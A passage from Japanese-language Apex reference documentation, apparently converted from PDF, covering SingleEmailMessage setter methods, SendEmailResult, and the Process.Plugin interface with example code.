#### [getErrors\(\)](#page-1832-2)

sendEmail **メソッドの実行時にエラーが発生した場合、**SendEmailError **オブジェクトが返されます。**

#### [isSuccess\(\)](#page-1833-1)

<span id="page-1832-2"></span>**メールが正常に送信されたか** (true)**、否か** (false) **を示します。**isSuccess **が** true **であっても、受信者が メールを受信したとは限りません。メールアドレスの問題、不達、スパムブロッカによるブロックなどが 発生する場合があるためです。**

#### **getErrors()**

sendEmail **メソッドの実行時にエラーが発生した場合、**SendEmailError **オブジェクトが返されます。**

### 署名

```
public SendEmailError[] getErrors()
```
### 戻り値

**型**: [Messaging.SendEmailError](#page-1830-0)[]

### <span id="page-1833-1"></span>**isSuccess()**

**メールが正常に送信されたか** (true)**、否か** (false) **を示します。**isSuccess **が** true **であっても、受信者がメー ルを受信したとは限りません。メールアドレスの問題、不達、スパムブロッカによるブロックなどが発生する 場合があるためです。**

## 署名

public Boolean isSuccess()

### 戻り値

<span id="page-1833-0"></span>**型**: [Boolean](#page-2128-0)

# SingleEmailMessage メソッド

**単一メールメッセージの送信用メソッドが含まれます。**

# 名前空間

[Messaging](#page-1800-0)

# 使用方法

**すべての基本メール** (Email **クラス**) **メソッドは、**SingleEmailMessage **オブジェクトでも使用できます。**

**メールプロパティは読み取りと書き込みが可能です。各プロパティには対応する** setter **および** getter **メソッドが あります。たとえば、**toAddresses() **プロパティは、**setToAddresses() **および** getToAddresses() **メ ソッドに相当します。このドキュメントで説明されているのは** setter **メソッドのみです。**

このセクションの内容:

[SingleEmailMessage](#page-1833-2) **コンストラクタ**

[SingleEmailMessage](#page-1834-0) **メソッド**

<span id="page-1833-2"></span>関連トピック:

Email **クラス** (**[基本メールメソッド](#page-1801-0)**)

# SingleEmailMessage コンストラクタ

SingleEmailMessage **のコンストラクタは次のとおりです。**

このセクションの内容:

#### [SingleEmailMessage\(\)](#page-1834-1)

Messaging.SingleEmailMessage **クラスの新しいインスタンスを作成します。**

#### <span id="page-1834-1"></span>**SingleEmailMessage()**

Messaging.SingleEmailMessage **クラスの新しいインスタンスを作成します。**

## 署名

<span id="page-1834-0"></span>public SingleEmailMessage()

# SingleEmailMessage メソッド

SingleEmailMessage **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[setBccAddresses\(bccAddresses\)](#page-1835-0)

**省略可能。ブラインドカーボンコピー** (BCC) **アドレスのリスト。最大値は** 25 **です。テンプレートを使用し ていない場合のみこの引数を使用できます。**

[setCcAddresses\(ccAddresses\)](#page-1836-0)

**省略可能。カーボンコピー** (CC) **アドレスのリスト。最大値は** 25 **です。テンプレートを使用していない場合 のみこの引数を使用できます。**

[setCharset\(characterSet\)](#page-1837-0)

**省略可能。メール用の文字セット。この値が** null **の場合、ユーザのデフォルト値が使われます。**

[setDocumentAttachments\(documentIds\)](#page-1837-1)

**(廃止。代わりに** setEntityAttachments() **を使用してください)。省略可能。メールに添付する各ドキュ メントオブジェクトの** ID **を含むリスト。**

[setEntityAttachments\(ids\)](#page-1837-2)

**省略可能。メールに添付する** Document **または** ContentVersion **項目の** ID **の配列。**

[setFileAttachments\(fileNames\)](#page-1838-0)

**省略可能。メールに添付するバイナリファイルとテキストファイルのファイル名を含むリスト。**

[setHtmlBody\(htmlBody\)](#page-1838-1)

**省略可能。メールの** HTML **版** (**送信者による指定**)**。組織に関連付けられた仕様に従って、値は符号化されま す。**setTemplateId**、**setHtmlBody**、または** setPlainTextBody **の値を指定する必要があります。また は、**setHtmlBody **および** setPlainTextBody **の両方を定義できます。**

[setInReplyTo\(parentMessageIds\)](#page-1839-0)

**送信メールの** In-Reply-To **項目** (**省略可能**) **を設定します。この項目は、このメールが返信となるメール** (**親メー ル**) **を示します。**

#### [setOptOutPolicy\(emailOptOutPolicy\)](#page-1839-1)

**省略可能。受信者をメールアドレスではなく** ID **で追加し、**[**メール送信除外**] **オプションが設定されている 場合、このメソッドによって** sendEmail() **コールの動作が決まります。受信者をメールアドレスで追加 した場合、それらの受信者は、送信除外設定がオフになり、常にメールを受信します。**

#### [setPlainTextBody\(plainTextBody\)](#page-1840-0)

**省略可能。メールのテキスト版** (**送信者による指定**)**。**setTemplateId**、**setHtmlBody**、または** setPlainTextBody **の値を指定する必要があります。または、**setHtmlBody **および** setPlainTextBody **の両方を定義できます。**

#### [setOrgWideEmailAddressId\(emailAddressId\)](#page-1840-1)

**省略可能。送信メールに関連する組織の共有アドレスの** ID**。**setSenderDisplayName **項目がすでに設定 されている場合、**DisplayName **項目は設定できません。**

#### [setReferences\(references\)](#page-1841-0)

**省略可能。送信メールの** References **項目。メールスレッドを示します。親メールの** References **項目およびメッ セージ** ID**、**In-Reply-To **項目のリストが含まれます。**

#### [setSubject\(subject\)](#page-1841-1)

**省略可能。メールの件名行。メールテンプレートを使用している場合、この値はテンプレートの件名で上 書きされます。**

#### [setTargetObjectId\(targetObjectId\)](#page-1842-0)

**テンプレートを使用している場合は必須ですが、使用していない場合は省略可能です。メールを送信する 取引先責任者、リード、ユーザの** ID**。指定する** ID **によりコンテキストが設定され、テンプレートの差し込 み項目に正しいデータが含まれていることを保証します。**

#### [setToAddresses\(toAddresses\)](#page-1842-1)

**省略可能。メールの送信先のメールアドレスのリスト。メールアドレス数の最大値は**100**です。テンプレー トを使用していない場合のみこの引数を使用できます。**

#### [setTreatBodiesAsTemplate\(treatAsTemplate\)](#page-1843-0)

**省略可能。**true **に設定すると、メールの件名、プレーンテキスト、および** HTML **テキスト本文がテンプレー トデータとして扱われます。**

#### [setTreatTargetObjectAsRecipient\(treatAsRecipient\)](#page-1843-1)

**省略可能。**true **に設定すると、**targetObjectId (**取引先責任者、リード、またはユーザ**) **はメールの受信 者になります。**false **に設定すると、**targetObjectId **は、テンプレート表示用の** WhoId **項目として提 供されますが、メールの受信者にはなりません。デフォルトは、**true **です。**

#### [setWhatId\(whatId\)](#page-1844-0)

<span id="page-1835-0"></span>targetObjectId **項目に取引先責任者を指定する場合、**whatId (**省略可能**) **も指定することができます。 これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証されるように なります。**

#### **setBccAddresses(bccAddresses)**

**省略可能。ブラインドカーボンコピー** (BCC) **アドレスのリスト。最大値は** 25 **です。テンプレートを使用してい ない場合のみこの引数を使用できます。**
### 署名

public Void setBccAddresses(String[] bccAddresses)

### パラメータ

*bccAddresses* **型**: [String\[](#page-2558-0)]

#### 戻り値

**型**: Void

#### 使用方法

**すべてのメールで、次のいずれかの項目の少なくとも** 1 **つに受信者の値を割り当てる必要があります。**

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

BCC **コンプライアンスオプションが組織レベルで設定されている場合、ユーザは** BCC **アドレスを標準のメッセー** ジに追加することができません。次のエラーコードが返されます: BCC\_NOT\_ALLOWED\_IF\_BCC\_ COMPLIANCE ENABLED**。** BCC **コンプライアンスについては、**Salesforce **の担当者にお問い合わせください。**

#### **setCcAddresses(ccAddresses)**

**省略可能。カーボンコピー** (CC) **アドレスのリスト。最大値は** 25 **です。テンプレートを使用していない場合の みこの引数を使用できます。**

### 署名

public Void setCcAddresses(String[] ccAddresses)

### パラメータ

*ccAddresses* **型**: [String\[](#page-2558-0)]

### 戻り値

**型**: Void

### 使用方法

**すべてのメールで、次のいずれかの項目の少なくとも** 1 **つに受信者の値を割り当てる必要があります。**

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

#### **setCharset(characterSet)**

**省略可能。メール用の文字セット。この値が** null **の場合、ユーザのデフォルト値が使われます。**

#### 署名

public Void setCharset(String characterSet)

### パラメータ

*characterSet* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

#### **setDocumentAttachments(documentIds)**

**(廃止。代わりに** setEntityAttachments() **を使用してください)。省略可能。メールに添付する各ドキュメ ントオブジェクトの** ID **を含むリスト。**

### 署名

public Void setDocumentAttachments(ID[] documentIds)

### パラメータ

*documentIds* 型: **ID**[]

#### 戻り値

**型**: Void

#### 使用方法

**添付文書の合計が** 10 MB **を超えない限り、いくつでも文書を追加できます。**

#### **setEntityAttachments(ids)**

**省略可能。メールに添付する** Document **または** ContentVersion **項目の** ID **の配列。**

### 署名

public void setEntityAttachments(List<String> ids)

### パラメータ

*ids*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

#### 戻り値

**型**: void

#### **setFileAttachments(fileNames)**

**省略可能。メールに添付するバイナリファイルとテキストファイルのファイル名を含むリスト。**

### 署名

public Void setFileAttachments(EmailFileAttachment[] fileNames)

### パラメータ

*fileNames* **型**: [Messaging.EmailFileAttachment\[](#page-1804-0)]

### 戻り値

**型**: Void

### 使用方法

**添付ファイルの合計が** 10 MB **を超えない限り、いくつでもファイルを追加できます。**

#### **setHtmlBody(htmlBody)**

**省略可能。メールの** HTML **版** (**送信者による指定**)**。組織に関連付けられた仕様に従って、値は符号化されます。** setTemplateId**、**setHtmlBody**、または** setPlainTextBody **の値を指定する必要があります。または、** setHtmlBody **および** setPlainTextBody **の両方を定義できます。**

### 署名

public Void setHtmlBody(String htmlBody)

### パラメータ

*htmlBody* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### **setInReplyTo(parentMessageIds)**

**送信メールの** In-Reply-To **項目** (**省略可能**) **を設定します。この項目は、このメールが返信となるメール** (**親メール**) **を示します。**

#### 署名

public Void setInReplyTo(String parentMessageIds)

#### パラメータ

*parentMessageIds*

**型**: [String](#page-2558-0)

1 **つ以上の親メールのメッセージ** ID **が含まれます。**

#### 戻り値

**型**: Void

#### **setOptOutPolicy(emailOptOutPolicy)**

**省略可能。受信者をメールアドレスではなく** ID **で追加し、**[**メール送信除外**] **オプションが設定されている場 合、このメソッドによって** sendEmail() **コールの動作が決まります。受信者をメールアドレスで追加した場 合、それらの受信者は、送信除外設定がオフになり、常にメールを受信します。**

### 署名

public void setOptOutPolicy(String emailOptOutPolicy)

#### パラメータ

*emailOptOutPolicy*

**型**: [String](#page-2558-0)

*emailOptOutPolicy* **パラメータの有効な値は次のとおりです。**

- **•** SEND (**デフォルト**) —**メールはすべての受信者に送信され、受信者の** [**メール送信除外**] **オプションは無 視されます。**
- **•** FILTER [**メール送信除外**] **オプションが設定された受信者にはメールは送信されず、それ以外の受信 者にはメールが送信されます。**
- **•** REJECT [**メール送信除外**] **オプションが設定された受信者がいる場合、**sendEmail() **がエラーを発 生させ、メールは送信されません。**

戻り値

**型**: void

#### 例

この例では、送信除外設定を適用してメールを送信する方法を示します。受信者は、その**IDで指定されます。** FILTER **オプションにより、メール送信を除外していない受信者にのみメールが送信されます。この例では、 メールプロパティのドット表記を使用しています** (set **メソッドの使用と同等**)**。**

```
Messaging.SingleEmailMessage message = new Messaging.SingleEmailMessage();
// Set recipients to two contact IDs.
// Replace IDs with valid record IDs in your org.
message.toAddresses = new String[] { '003D000000QDexS', '003D000000QDfW5' };
message.optOutPolicy = 'FILTER';
message.subject = 'Opt Out Test Message';
message.plainTextBody = 'This is the message body.';
Messaging.SingleEmailMessage[] messages =
    new List<Messaging.SingleEmailMessage> {message};
         Messaging.SendEmailResult[] results = Messaging.sendEmail(messages);
if (results[0].success) {
    System.debug('The email was sent successfully.');
} else {
    System.debug('The email failed to send: '
          + results[0].errors[0].message);
}
```
#### **setPlainTextBody(plainTextBody)**

**省略可能。メールのテキスト版** (**送信者による指定**)**。**setTemplateId**、**setHtmlBody**、または** setPlainTextBody **の値を指定する必要があります。または、**setHtmlBody **および** setPlainTextBody **の 両方を定義できます。**

### 署名

public Void setPlainTextBody(String plainTextBody)

### パラメータ

*plainTextBody* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

#### **setOrgWideEmailAddressId(emailAddressId)**

**省略可能。送信メールに関連する組織の共有アドレスの** ID**。**setSenderDisplayName **項目がすでに設定され ている場合、**DisplayName **項目は設定できません。**

### 署名

```
public Void setOrgWideEmailAddressId(ID emailAddressId)
```
### パラメータ

*emailAddressId* **型**: [ID](#page-2298-0)

### 戻り値

**型**: Void

#### **setReferences(references)**

**省略可能。送信メールの** References **項目。メールスレッドを示します。親メールの** References **項目およびメッ セージ** ID**、**In-Reply-To **項目のリストが含まれます。**

### 署名

public Void setReferences(String references)

### パラメータ

*references* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### **setSubject(subject)**

**省略可能。メールの件名行。メールテンプレートを使用している場合、この値はテンプレートの件名で上書き されます。**

### 署名

public Void setSubject(String subject)

### パラメータ

*subject* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### **setTargetObjectId(targetObjectId)**

**テンプレートを使用している場合は必須ですが、使用していない場合は省略可能です。メールを送信する取引 先責任者、リード、ユーザの** ID**。指定する** ID **によりコンテキストが設定され、テンプレートの差し込み項目 に正しいデータが含まれていることを保証します。**

### 署名

public Void setTargetObjectId(ID targetObjectId)

### パラメータ

*targetObjectId* **型**: [ID](#page-2298-0)

#### 戻り値

**型**: Void

#### 使用方法

[**メール送信除外**] **オプションが選択されている** ID **やレコードを指定しないでください。**

**すべてのメールで、次のいずれかの項目の少なくとも** 1 **つに受信者の値を割り当てる必要があります。**

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

#### **setToAddresses(toAddresses)**

**省略可能。メールの送信先のメールアドレスのリスト。メールアドレス数の最大値は**100**です。テンプレート を使用していない場合のみこの引数を使用できます。**

### 署名

public Void setToAddresses(String[] toAddresses)

### パラメータ

*toAddresses* **型**: [String\[](#page-2558-0)]

### 戻り値

**型**: Void

#### 使用方法

**すべてのメールで、次のいずれかの項目の少なくとも** 1 **つに受信者の値を割り当てる必要があります。**

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

#### **setTreatBodiesAsTemplate(treatAsTemplate)**

**省略可能。**true **に設定すると、メールの件名、プレーンテキスト、および** HTML **テキスト本文がテンプレー トデータとして扱われます。**

### 署名

public void setTreatBodiesAsTemplate(Boolean treatAsTemplate)

### パラメータ

*treatAsTemplate* **型**: [Boolean](#page-2128-0)

#### 戻り値

**型**: void

#### **setTreatTargetObjectAsRecipient(treatAsRecipient)**

**省略可能。**true **に設定すると、**targetObjectId (**取引先責任者、リード、またはユーザ**) **はメールの受信者 になります。**false **に設定すると、**targetObjectId **は、テンプレート表示用の** WhoId **項目として提供され ますが、メールの受信者にはなりません。デフォルトは、**true **です。**

### 署名

public void setTreatTargetObjectAsRecipient(Boolean treatAsRecipient)

### パラメータ

*treatAsRecipient* **型**: [Boolean](#page-2128-0)

#### 戻り値

**型**: void

#### **setWhatId(whatId)**

targetObjectId **項目に取引先責任者を指定する場合、**whatId (**省略可能**) **も指定することができます。これ により、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証されるようになりま す。**

### 署名

public Void setWhatId(ID whatId)

#### パラメータ

*whatId*

**型**: [ID](#page-2298-0)

#### 戻り値

**型**: Void

#### 使用方法

**値は、次の型のいずれかです。**

- **•** Account
- **•** Asset
- **•** Campaign
- **•** Case
- **•** Contract
- **•** Opportunity
- **•** Order
- <span id="page-1844-0"></span>**•** Product
- **•** Solution
- **•** Custom

# Process 名前空間

Process **名前空間は、組織とフローの間でデータを渡すために使用されるインターフェースとクラスを提供 します。**

Process **名前空間のインターフェースとクラスを次に示します。**

このセクションの内容:

#### Plugin **[インターフェース](#page-1845-0)**

**組織と指定したフローの間でデータを渡すことができます。**

[PluginDescribeResult](#page-1847-0) **クラス**

Process.PluginResult **の入力および出力パラメータを説明します。**

[PluginDescribeResult.InputParameter](#page-1850-0) **クラス**

Process.PluginResult **の入力パラメータを説明します。**

[PluginDescribeResult.OutputParameter](#page-1854-0) **クラス**

Process.PluginResult **の出力パラメータを説明します。**

[PluginRequest](#page-1856-0) **クラス**

Process.Plugin **インターフェースを実装するクラスからフローに入力パラメータを渡します。**

[PluginResult](#page-1857-0) **クラス**

<span id="page-1845-0"></span>Process.Plugin **インターフェースを実装するクラスからフローに出力パラメータを返します。**

# Plugin インターフェース

**組織と指定したフローの間でデータを渡すことができます。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

# 名前空間

[Process](#page-1844-0)

<span id="page-1845-1"></span>このセクションの内容:

Plugin **[メソッド](#page-1845-1)**

Plugin **[の実装例](#page-1846-0)**

### Plugin メソッド

Plugin **のインスタンスメソッドを次に示します。**

このセクションの内容:

[describe\(\)](#page-1846-1)

**このメソッドのコールを記述する** Process.PluginDescribeResult **オブジェクトを返します。**

[invoke\(request\)](#page-1846-2)

**インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。**

#### <span id="page-1846-1"></span>**describe()**

**このメソッドのコールを記述する** Process.PluginDescribeResult **オブジェクトを返します。**

#### 署名

public Process.PluginDescribeResult describe()

### 戻り値

<span id="page-1846-2"></span>**型**: [Process.PluginDescribeResult](#page-1847-0)

#### **invoke(request)**

**インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。**

### 署名

public Process.PluginResult invoke(Process.PluginRequest request)

### パラメータ

*request* **型**: [Process.PluginRequest](#page-1856-0)

### <span id="page-1846-0"></span>戻り値

**型**: [Process.PluginResult](#page-1857-0)

## Plugin の実装例

```
global class flowChat implements Process.Plugin {
// The main method to be implemented. The Flow calls this at run time.
global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
       String subject = (String) request.inputParameters.get('subject');
       // Use the Chatter APIs to post it to the current user's feed
        FeedItem fItem = new FeedItem();
       fItem.ParentId = UserInfo.getUserId();
       fItem.Body = 'Force.com flow Update: ' + subject;
       insert fItem;
       // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // Returns the describe information for the interface
    global Process.PluginDescribeResult describe() {
```

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
       result.Name = 'flowchatplugin';
       result.Tag = 'chat';
       result.inputParameters = new
           List<Process.PluginDescribeResult.InputParameter>{
               new Process.PluginDescribeResult.InputParameter('subject',
              Process.PluginDescribeResult.ParameterType.STRING, true)
            };
       result.outputParameters = new
           List<Process.PluginDescribeResult.OutputParameter>{ };
       return result;
   }
}
```
# テストクラス

**上記のクラスに使用するテストクラスは次のとおりです。**

```
@isTest
private class flowChatTest {
    static testmethod void flowChatTests() {
        flowChat plugin = new flowChat();
        Map<String,Object> inputParams = new Map<String,Object>();
        string feedSubject = 'Flow is alive';
        InputParams.put('subject', feedSubject);
        Process.PluginRequest request = new Process.PluginRequest(inputParams);
       plugin.invoke(request);
   }
}
```
# <span id="page-1847-0"></span>PluginDescribeResult クラス

Process.PluginResult **の入力および出力パラメータを説明します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

# 名前空間

#### [Process](#page-1844-0)

このセクションの内容:

[PluginDescribeResult](#page-1848-0) **コンストラクタ**

[PluginDescribeResult](#page-1848-1) **プロパティ**

## <span id="page-1848-0"></span>PluginDescribeResult コンストラクタ

PluginDescribeResult **のコンストラクタは次のとおりです。**

このセクションの内容:

[PluginDescribeResult\(\)](#page-1848-2)

<span id="page-1848-2"></span>Process.PluginDescribeResult **クラスの新しいインスタンスを作成します。**

#### **PluginDescribeResult()**

Process.PluginDescribeResult **クラスの新しいインスタンスを作成します。**

### <span id="page-1848-1"></span>署名

```
public PluginDescribeResult()
```
## PluginDescribeResult プロパティ

PluginDescribeResult **のプロパティは次のとおりです。**

#### このセクションの内容:

#### [description](#page-1849-0)

**この省略可能な項目では、プラグインの目的を説明します。**

[inputParameters](#page-1849-1)

**入力パラメータは、**Process.PluginRequest **クラスによって、フローから** Process.Plugin **インター フェースを実装するクラスに渡されます。**

[name](#page-1849-2)

**プラグインの一意の名前。**

#### [outputParameters](#page-1850-1)

**出力パラメータは、**Process.PluginResult **クラスによって、**Process.Plugin **インターフェースを実 装するクラスからフローに渡されます。**

#### **[タグ](#page-1850-2)**

**この省略可能な項目では、プラグインが** Flow Designer **内のパレットの** Apex **プラグインセクションに一緒に 表示されるようにタグ名でプラグインをグループ化できます。これは、フローに複数のプラグインがある 場合に役立ちます。**

#### <span id="page-1849-0"></span>**description**

**この省略可能な項目では、プラグインの目的を説明します。**

### 署名

public String description {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-1849-1"></span>**サイズは最大** 255 **文字です。**

#### **inputParameters**

**入力パラメータは、**Process.PluginRequest **クラスによって、フローから** Process.Plugin **インターフェー スを実装するクラスに渡されます。**

### 署名

public List<Process.PluginDescribeResult.InputParameter> inputParameters {get; set;}

### <span id="page-1849-2"></span>プロパティ値

**型**: [List](#page-2366-0)<[Process.PluginDescribeResult.InputParameter](#page-1850-0)>

# **name**

**プラグインの一意の名前。**

### 署名

```
public String name {get; set;}
```
### プロパティ値

**型**: [String](#page-2558-0)

### 使用方法

**サイズは最大** 40 **文字です。**

#### <span id="page-1850-1"></span>**outputParameters**

**出力パラメータは、**Process.PluginResult **クラスによって、**Process.Plugin **インターフェースを実装す るクラスからフローに渡されます。**

### 署名

public List<Process.PluginDescribeResult.OutputParameter> outputParameters {get; set;}

### プロパティ値

<span id="page-1850-2"></span>**型**: [List](#page-2366-0)<[Process.PluginDescribeResult.OutputParameter](#page-1854-0)>

#### **タグ**

**この省略可能な項目では、プラグインが**Flow Designer**内のパレットの**Apex**プラグインセクションに一緒に表示 されるようにタグ名でプラグインをグループ化できます。これは、フローに複数のプラグインがある場合に役 立ちます。**

#### 署名

public String tag {get; set;}

プロパティ値

**型**: [String](#page-2558-0)

### <span id="page-1850-0"></span>使用方法

**サイズは最大** 40 **文字です。**

# PluginDescribeResult.InputParameter クラス

```
Process.PluginResult の入力パラメータを説明します。
```
- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

名前空間

[Process](#page-1844-0)

このセクションの内容:

[PluginDescribeResult.InputParameter](#page-1851-0) **コンストラクタ**

[PluginDescribeResult.InputParameter](#page-1852-0) **プロパティ**

### <span id="page-1851-0"></span>PluginDescribeResult.InputParameter コンストラクタ

PluginDescribeResult.InputParameter **のコンストラクタは次のとおりです。**

このセクションの内容:

[PluginDescribeResult.InputParameter\(name, description, parameterType, required\)](#page-1851-1)

**指定された名前、説明、パラメータ種別、必須オプションを使用して、** Process.PluginDescribeResult.InputParameter **クラスの新しいインスタンスを作成します。**

[PluginDescribeResult.InputParameter\(name, parameterType, required\)](#page-1852-1)

<span id="page-1851-1"></span>**指定された名前、パラメータ種別、必須オプションを使用して、** Process.PluginDescribeResult.InputParameter **クラスの新しいインスタンスを作成します。**

**PluginDescribeResult.InputParameter(name, description, parameterType, required)**

**指定された名前、説明、パラメータ種別、必須オプションを使用して、** Process.PluginDescribeResult.InputParameter **クラスの新しいインスタンスを作成します。**

### 署名

public PluginDescribeResult.InputParameter(String name, String description, Process.PluginDescribeResult.ParameterType parameterType, Boolean required)

### パラメータ

*name*

**型**: [String](#page-2558-0)

**プラグインの一意の名前。**

*description*

**型**: [String](#page-2558-0)

**プラグインの目的を説明します。**

*parameterType* **型**: Process.PluginDescribeResult.ParameterType

**入力パラメータのデータ型。**

*required*

**型**: [Boolean](#page-2128-0)

**必須である場合は** true**、それ以外の場合は、**false **に設定します。**

#### <span id="page-1852-1"></span>**PluginDescribeResult.InputParameter(name, parameterType, required)**

**指定された名前、パラメータ種別、必須オプションを使用して、** Process.PluginDescribeResult.InputParameter **クラスの新しいインスタンスを作成します。**

### 署名

public PluginDescribeResult.InputParameter(String name, Process.PluginDescribeResult.ParameterType parameterType, Boolean required)

#### パラメータ

*name*

**型**: [String](#page-2558-0)

**プラグインの一意の名前。**

*parameterType*

**型**: Process.PluginDescribeResult.ParameterType

**入力パラメータのデータ型。**

*required*

<span id="page-1852-0"></span>**型**: [Boolean](#page-2128-0)

**必須である場合は** true**、それ以外の場合は、**false **に設定します。**

### PluginDescribeResult.InputParameter プロパティ

PluginDescribeResult.InputParameter **のプロパティは次のとおりです。**

このセクションの内容: **[Description](#page-1852-2) この省略可能な項目では、プラグインの目的を説明します。** [Name](#page-1853-0) **プラグインの一意の名前。** [ParameterType](#page-1853-1) **入力パラメータのデータ型。** [Required](#page-1853-2) **必須である場合は** true**、それ以外の場合は、**false **に設定します。**

#### <span id="page-1852-2"></span>**Description**

**この省略可能な項目では、プラグインの目的を説明します。**

### 署名

public String Description {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-1853-0"></span>**サイズは最大** 255 **文字です。**

#### **Name**

**プラグインの一意の名前。**

### 署名

public String Name {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-1853-1"></span>**サイズは最大** 40 **文字です。**

#### **ParameterType**

**入力パラメータのデータ型。**

### 署名

public Process.PluginDescribeResult.ParameterType ParameterType {get; set;}

### <span id="page-1853-2"></span>プロパティ値

**型**: [Process.PluginDescribeResult.](#page-1847-0)ParameterType

#### **Required**

**必須である場合は** true**、それ以外の場合は、**false **に設定します。**

### 署名

public Boolean Required {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

# <span id="page-1854-0"></span>PluginDescribeResult.OutputParameter クラス

Process.PluginResult **の出力パラメータを説明します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

### 名前空間

[Process](#page-1844-0)

このセクションの内容:

[PluginDescribeResult.OutputParameter](#page-1854-1) **コンストラクタ**

<span id="page-1854-1"></span>[PluginDescribeResult.OutputParameter](#page-1855-0) **プロパティ**

### PluginDescribeResult.OutputParameter コンストラクタ

PluginDescribeResult.OutputParameter **のコンストラクタは次のとおりです。**

このセクションの内容:

[PluginDescribeResult.OutputParameter\(name, description, parameterType\)](#page-1854-2) **指定された名前、説明、およびパラメータ種別を使用して、** Process.PluginDescribeResult.OutputParameter **クラスの新しいインスタンスを作成します。** [PluginDescribeResult.OutputParameter\(name, parameterType\)](#page-1855-1) **指定された名前、説明、およびパラメータ種別を使用して、**

<span id="page-1854-2"></span>Process.PluginDescribeResult.OutputParameter **クラスの新しいインスタンスを作成します。**

**PluginDescribeResult.OutputParameter(name, description, parameterType) 指定された名前、説明、およびパラメータ種別を使用して、** Process.PluginDescribeResult.OutputParameter **クラスの新しいインスタンスを作成します。**

### 署名

public PluginDescribeResult.OutputParameter(String name, String description, Process.PluginDescribeResult.ParameterType parameterType)

#### パラメータ

*name*

**型**: [String](#page-2558-0)

**プラグインの一意の名前。**

*description*

**型**: [String](#page-2558-0)

**プラグインの目的を説明します。**

*parameterType* **型**: Process.PluginDescribeResult.ParameterType

<span id="page-1855-1"></span>**入力パラメータのデータ型。**

#### **PluginDescribeResult.OutputParameter(name, parameterType)**

#### **指定された名前、説明、およびパラメータ種別を使用して、**

Process.PluginDescribeResult.OutputParameter **クラスの新しいインスタンスを作成します。**

### 署名

```
public PluginDescribeResult.OutputParameter(String name,
Process.PluginDescribeResult.ParameterType parameterType)
```
### パラメータ

*name*

**型**: [String](#page-2558-0)

**プラグインの一意の名前。**

<span id="page-1855-0"></span>*parameterType* **型**: Process.PluginDescribeResult.ParameterType

**入力パラメータのデータ型。**

### PluginDescribeResult.OutputParameter プロパティ

PluginDescribeResult.OutputParameter **のプロパティは次のとおりです。**

このセクションの内容:

**[Description](#page-1856-1) この省略可能な項目では、プラグインの目的を説明します。** [Name](#page-1856-2) **プラグインの一意の名前。** [ParameterType](#page-1856-3) **入力パラメータのデータ型。**

#### <span id="page-1856-1"></span>**Description**

**この省略可能な項目では、プラグインの目的を説明します。**

#### 署名

public String Description {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-1856-2"></span>**サイズは最大** 255 **文字です。**

#### **Name**

**プラグインの一意の名前。**

### 署名

public String Name {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-1856-3"></span>使用方法

**サイズは最大** 40 **文字です。**

#### **ParameterType**

**入力パラメータのデータ型。**

### 署名

public Process.PluginDescribeResult.ParameterType ParameterType {get; set;}

### <span id="page-1856-0"></span>プロパティ値

**型**: [Process.PluginDescribeResult.](#page-1847-0)ParameterType

# PluginRequest クラス

Process.Plugin **インターフェースを実装するクラスからフローに入力パラメータを渡します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
